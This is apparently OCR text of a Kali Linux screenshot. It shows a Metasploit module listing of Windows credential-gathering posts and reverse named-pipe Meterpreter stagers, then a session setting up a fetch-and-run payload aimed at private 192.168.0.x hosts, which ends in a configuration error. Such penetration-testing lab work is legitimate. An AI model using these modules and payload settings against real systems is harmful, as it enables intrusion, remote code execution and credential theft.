 1 2 3 4
0:18
manasa13@Kali: ~
File Actions Edit View Help
135 post/windows/gather/credentials/gpp normal No Windows Gather Group Policy Preference Saved Passwords
136 post/windows/gather/word_unc_injector normal No Windows Gather Microsoft Office Word UNC Path Injector
137 post/windows/gather/enum_shares normal No Windows Gather SMB Share Enumeration via Registry
138 payload/windows/peinject/reverse_named_pipe normal No Windows Inject PE Files, Windows x86 Reverse Named Pipe (SMB) Stager
139 payload/windows/x64/peinject/reverse_named_pipe normal No Windows Inject Reflective PE Files, Windows x64 Reverse Named Pipe (SMB) Stager
140 payload/windows/x64/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
141 payload/windows/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
142 post/windows/gather/netlm_downgrade normal No Windows NetLM Downgrade Attack
143 auxiliary/fileformat/multidrop normal No Windows SMB Multi Dropper
144 payload/windows/x64/custom/reverse_named_pipe normal No Windows shellcode stage, Windows x64 Reverse Named Pipe (SMB) Stager
145 payload/windows/custom/reverse_named_pipe normal No Windows shellcode stage, Windows x86 Reverse Named Pipe (SMB) Stager
Interact with a module by name or index. For example info 145, use 145 or use payload/windows/custom/reverse_named_pipe
msf6 > use payload/cmd/windows/tftp/x64/custom/reverse_named_pipe
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) > show options
Module options (payload/cmd/windows/tftp/x64/custom/reverse_named_pipe):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME uMlKfjIYWBCO no Name to use on remote system when storing payload; cannot contain spaces.
FETCH_SRVHOST yes Local IP to use for serving payload
FETCH_SRVONCE true yes Stop serving the payload after it is retrieved
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR %TEMP% yes Remote writable dir to store payload; cannot contain spaces.
PIPEHOST . yes Host of the pipe to connect to
PIPENAME msf-pipe yes Name of the pipe to listen on
SHELLCODE_FILE no Shellcode bin to launch
KALI LINUX
"the quieter you become, the more you are able to hear"
View the full module info with the info, or info -d command.
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) > set PIPEHOST 192.168.0.101
PIPEHOST ⇒ 192.168.0.101
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) > exploit
[-] Msf::OptionValidateError The following options failed to validate: FETCH_SRVHOST
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) > set FETCH_SRVHOST
FETCH_SRVHOST ⇒
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) > set FETCH_SRVHOST 192.168.0.102
FETCH_SRVHOST ⇒ 192.168.0.102
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) > exploit
[*] Payload Handler Started as Job 0
[-] Exploit failed: RuntimeError bad-config: No SHELLCODE_FILE provided
msf6 payload(cmd/windows/tftp/x64/custom/reverse_named_pipe) >